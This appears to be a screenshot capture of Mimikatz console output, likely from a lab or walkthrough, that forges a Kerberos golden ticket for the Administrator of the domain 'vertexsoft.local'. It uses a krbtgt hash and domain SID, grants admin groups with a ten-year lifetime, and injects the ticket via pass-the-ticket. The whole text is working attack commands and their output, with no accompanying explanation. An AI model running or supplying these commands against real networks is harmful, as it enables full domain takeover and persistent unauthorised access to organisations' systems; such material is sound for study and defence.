 mimikatz # kerberos::golden /admin:Administrator /domain:vertexsoft.local /sid:S-1-5-21-1670446094-1720415002-1380520873
/krbtgt:34e335179246ef930dc33fd1e3de6e9e /ticket:ticket.kirbi
User      : Administrator
Domain    : vertexsoft.local (VERTEXSOFT)
SID       : S-1-5-21-1670446094-1720415002-1380520873
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 34e335179246ef930dc33fd1e3de6e9e - rc4_hmac_nt
Lifetime  : 7/21/2024 1:44:47 PM ; 7/19/2034 1:44:47 PM ; 7/19/2034 1:44:47 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK